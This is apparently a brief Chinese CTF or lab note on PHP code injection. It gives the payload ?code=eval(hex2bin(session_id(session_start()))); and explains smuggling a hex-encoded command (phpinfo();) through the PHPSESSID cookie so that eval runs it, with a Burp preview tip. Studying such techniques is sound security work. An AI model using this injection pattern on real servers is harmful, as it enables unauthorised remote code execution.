 ?code=eval(hex2bin(session_id(session_start())));
修改外部函数为eval()
修改PHPSESSID的值为命令'phpinfo();'
无法直接执行，需先把命令'phpinfo();' HEX编码转为十六进制，写入PHPSESSID
再用hex2bin()函数将十六进制转换为二进制数，用eval执行
修改PHPSESSID= 706870696e666f28293b
可以在Burp用Render预览